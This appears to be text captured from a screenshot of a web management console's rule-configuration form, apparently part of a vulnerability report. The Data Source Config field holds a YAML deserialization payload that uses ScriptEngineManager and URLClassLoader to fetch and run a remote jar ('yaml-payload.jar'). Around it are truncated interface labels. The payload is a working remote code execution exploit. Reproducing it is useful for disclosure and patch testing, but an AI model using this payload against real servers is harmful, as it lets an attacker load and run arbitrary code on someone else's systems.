 不安全 10.55.0.70:8088/#/rule-config
Shard
Add Schema
Data governan
* Name test
Registry Cente
* Rule Config encryptors:
<encryptor-name>:
Rule Config
type: MD5
props:
Runtime Statu
* Data Source Config !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:90/yaml-payload.jar"]]]]
Cancel Submit